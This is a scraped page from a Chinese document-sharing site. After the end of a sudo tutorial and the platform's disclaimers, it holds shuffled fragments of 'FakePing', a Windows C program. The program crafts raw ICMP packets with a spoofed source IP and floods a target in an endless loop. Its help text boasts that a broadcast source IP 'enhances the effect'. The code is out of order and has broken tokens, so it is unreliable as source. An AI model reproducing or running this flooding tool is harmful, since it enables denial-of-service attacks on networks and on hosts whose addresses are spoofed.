sudo不是对shell的一个代替,它是面向每个命令的。
教程到此结束,谢谢!。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
//
//定义ICMP首部
typedef struct _ihdr
{
BYTE i_type; //8位类型
BYTE i_code; //8位代码
USHORT i_cksum; //16位校验和
USHORT i_id; //识别号(一般用进程号作为识别号)
USHORT i_seq; //报文序列号
printf(\"Set IP_HDRINCL Error!\\n\");
__try{
//设置发送超时
ErrorCode=setsockopt(SockRaw,SOL_SOCKET,SO_SNDTIMEO,(char*)&TimeOut,sizeof(TimeOut)); if (ErrorCode==SOCKET_ERROR)
ExitProcess(STATUS_FAILED);
} if((SockRaw=WSASocket(AF_INET,SOCK_RAW,IPPROTO_RAW,NULL,0,WSA_FLAG_
OVERLAPPED))==INVALID_SOCKET)
{
fprintf(stderr,\"WSASocket() failed: %d\\n\",WSAGetLastError());
ExitProcess(STATUS_;
}
flag=TRUE;
//设置IP_HDRINCL以自己填充IP首部
ErrorCode=setsockopt(SockRaw,IPPROTO_IP,IP_HDRINCL,(char *)&flag,sizeof(int));
if(ErrorCode==SOCKET_ERROR)
#include <winsock2.h>
#include <Ws2tcpip.h>
#include <stdio.h>
#include <stdlib.h>
#define SEQ 0x28376839
#define STATUS_FAILED 0xFFFF //错误返回值
typedef struct _iphdr //定义IP首部
memset(SendBuf+sizeof(ip_header)+sizeof(icmp_header), 'E', PacketSize);
memset(SendBuf+sizeof(ip_header)+sizeof(icmp_header)+PacketSize, 0, 1);
//计算发送缓冲区的大小
int main(int argc, char **argv)
{
int datasize,ErrorCode,counter,flag;
int TimeOut=2000, SendSEQ=0, PacketSize=32;
char SendBuf[65535]={0};
WSADATA wsaData;
printf(\"\\tCtrl+C to Quit\\n\");
//初始化SOCK_RAW
if((ErrorCode=WSAStartup(MAKEWORD(2,1),&wsaData))!=0)
{
fprintf(stderr,\"WSAStartup failed: %d\\n\",ErrorCode);
printf(\"\\tFakePing.exe 192.168.15.23 192.168.15.200 6400\\n\");
exit(0);
}
strcpy(FakeSourceIp,argv[1]);
strcpy(DestIp,argv[2]);
if (argc>3) PacketSize=atoi(argv[3]);
{
fprintf(stderr,\"Failed to set send TimeOut: %d\\n\",WSAGetLastError());
__leave;
}
memset(&DestAddr,0,sizeof(DestAddr));
DestAddr.sin_family=AF_INET;
DestAddr.sin_addr.s_addr=inet_addr(DestIp);
ip_header.sourceIP=inet_addr(FakeSourceIp);//32位源IP地址
ip_header.destIP=inet_addr(DestIp);//32位目的IP地址
//填充ICMP首部
icmp_header.i_type = 8;
icmp_header.i_code = 0;
ip_header.ident=1;//16位标识
ip_header.frag_and_flags=0;//3位标志位
ip_header.ttl=128;//8位生存时间TTL
ip_header.proto=IPPROTO_ICMP;//8位协议(TCP, UDP或其他)
ip_header.checksum=0;//16位IP首部校验和
ULONG timestamp; //时间戳
}ICMP_HEADER;
//CheckSum:计算校验和的子函数
USHORT checksum(USHORT *buffer, int size)
{
unsigned long cksum=0;
while(size >1) {
cksum+=*buffer++;
WSACleanup();
}
return 0;
}
icmp_header.i_cksum = 0;
icmp_header.i_id = 2;
icmp_header.timestamp = 999;
icmp_header.i_seq=999;
memcpy(SendBuf, &icmp_header, sizeof(icmp_header));
memset(SendBuf+sizeof(icmp_header), 'E', PacketSize);
printf(\"Email:\\n\");
printf(\"\\tShotgun@\\n\");
printf(\"HomePage:\\n\");
printf(\"\\t\\n\");
printf(\"\\t\\n\");
if (PacketSize>60000)
{
printf(\"Error! Packet size too big, must <60K\\n\");
exit(0);
}
printf(\"Now Fake %sPing %susing Packet size=%d bytes\\n\",
FakeSourceIp, DestIp, PacketSize);
SOCKET SockRaw=(SOCKET)NULL;
struct sockaddr_in DestAddr;
IP_HEADER ip_header;
ICMP_HEADER icmp_header;
char FakeSourceIp[20],DestIp[20];
//接受命令行参数
if (argc<3)
unsigned charttl; //8位生存时间TTL
unsigned char proto; //8位协议(TCP, UDP或其他)
unsigned short checksum; //16位IP首部校验和
unsigned int sourceIP; //32位源IP地址
unsigned int destIP; //32位目的IP地址
datasize=sizeof(ip_header)+sizeof(icmp_header)+PacketSize;
ip_header.checksum=checksum((USHORT *)SendBuf,datasize);
//填充发送缓冲区
memcpy(SendBuf,&ip_header, sizeof(ip_header));
{
printf(\"FakePing by Shotgun\\n\");
printf(\"\\tThis program can do Ping-Flooding from a FakeIP\\n\");
printf(\"\\tUsing a BroadCast IP as the FakeIP will enhance the effect\\n\");
while(1)
{
Sleep(100);
printf(\".\");
for(counter=0;counter<1024;counter++)
{
//发送ICMP报文
ErrorCode=sendto(SockRaw,SendBuf,datasize,0,(structsockaddr*)&DestAddr,sizeof(DestAddr));
//填充IP首部
ip_header.h_verlen=(4<<4 | sizeof(ip_header)/sizeof(unsigned long)); //高四位IP版本号,低四位首部长度
